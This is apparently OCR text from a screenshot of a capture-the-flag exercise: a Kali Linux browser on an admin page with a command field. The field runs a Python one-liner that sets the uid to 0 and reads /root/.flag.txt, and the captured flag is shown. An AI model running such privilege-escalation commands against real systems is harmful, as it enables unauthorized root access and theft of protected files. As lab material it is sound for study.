 1 2 3 4
(genmon)XXX
11:13
Coming Soon!
techie-world.xyz/admin/2218
https://techie-world.xyz/admin/2218b21bfdba3807605ee1ecd8b39a3b74c4b83b42f51771491
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec mpdf.pdf
/usr/bin/python3.10 -c "import os; os.setuid(0); os.system('cat /root/.flag.txt')"
Execute
FLAG{YA_HACKER}